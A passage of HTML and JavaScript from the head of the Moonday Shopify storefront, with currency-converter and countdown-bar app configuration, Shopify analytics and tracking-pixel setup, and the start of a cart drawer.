(MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=cvc-money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=cvc-money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: null,
        product_tags: null,
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#616161","enabled":true}},"key":"GSC-BAR-ZaAPKDdbZZKu","type":"bar","timer":{"date":"2025-03-16T06:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-oHoYqoILVIfY","type":"text","align":"left","color":"#ffffff","value":"HASTA 40% DE DESCUENTO","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-zNPJhAKuFIuP","type":"text","align":"left","color":"#e0e0e0","value":"Inicia en:","enabled":false,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-QsKybELaIDCl","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-IPkOjgMakmri","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#ffffff","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-SZmzvfaIfQmO","code":"Ya se aplicó a tu compra","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"AHORRA HASTA 50%","action":"copy","border":{"size":"1px","color":"#747474","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#2a2a2a","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar3","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/convercy/blocks/switcher_embed_block/f5c93801-24e1-4f0e-89db-62f45c9c55b5 --><script>
    (function(){
        function logChangesCVC(mutations, observer) {
            let evaluateCVC = document.evaluate('//*[text()[contains(.,"cvc-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iCVC = 0; iCVC < evaluateCVC.snapshotLength; iCVC++) {
                let elCVC = evaluateCVC.snapshotItem(iCVC);
                let innerHtmlCVC = elCVC?.innerHTML ? elCVC.innerHTML : "";
                if(innerHtmlCVC && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elCVC.nodeName)){
                    elCVC.innerHTML = innerHtmlCVC.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerCVC = new MutationObserver(logChangesCVC);
        observerCVC.observe(document.documentElement, { subtree : true, childList: true });
    })();
    window._convercyStore = {
        ...(window._convercyStore || {}),
        pageType: "index",
        currenciesEnabled: [],
        currency: {
          code: 'USD',
          symbol: '$',
          name: 'United States Dollar',
          active: 'USD',
          rate: ''
        },
        product: {
          id: '',
        },
        moneyFormat: '<span class=cvc-money>${{amount}}</span>',
        moneyWithCurrencyFormat: '<span class=cvc-money>${{amount}} USD</span>',
        currencyCodeEnable: '',
        shop: "moondaycr.com",
        locale: "en",
        country: "US",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/en-en" },
        market: {
            id: "17146511619",
            handle: "international"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":true,"published":true}}],
    };
    
        _convercyStore.currenciesEnabled.push("USD");
    
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bca1c-e0e4-725e-9135-2b55dd167ece/cvc-ext-174/assets/convercy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1c-e0e4-725e-9135-2b55dd167ece/cvc-ext-174/assets/convercy.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68550131971,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68550131971,storefrontBaseUrl: "https://moondaycr.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"997556483","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"515375363","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-TQDCWF5K\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-W56X6029ZR\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-W56X6029ZR\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-W56X6029ZR\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"410845443","configuration":"{\"pixelCode\":\"CQPGB0JC77U2V0JBJNS0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"208339203","configuration":"{\"pixel_id\":\"3574999296047556\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"47972611","configuration":"{\"pixelId\":\"5e2abf1d-efd1-49f6-9f09-5d62458e8358\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43319555","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"moonday cr agency 1"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Moonday","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"478e1e-2.myshopify.com","countryCode":"CR","storefrontUrl":"https:\/\/moondaycr.com\/en-en"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://moondaycr.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"68550131971","storefrontBaseUrl":"https:\/\/moondaycr.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"home","requestId":"0aeb7dd1-4050-48ed-91a8-e7a1d27d8e86-1768729392"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68550131971,
      theme_id: 146060509443,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//moondaycr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//moondaycr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//moondaycr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68550131971,"isMerchantRequest":null,"themeId":146060509443,"themeCityHash":"5736122566356653035","contentLanguage":"en","currency":"USD","eventMetadataId":"4494f070-0bb8-4fec-8073-d394c2ce7ce2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"0aeb7dd1-4050-48ed-91a8-e7a1d27d8e86-1768729392","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//moondaycr.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://moondaycr.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="68550131971"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="146060509443"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://moondaycr.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//moondaycr.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371730219968" defer="defer"></script>
<script src="//moondaycr.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541730219969" defer="defer"></script>
<script src="//moondaycr.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101730219969" defer="defer"></script>



  <link href="//moondaycr.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501730219968" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
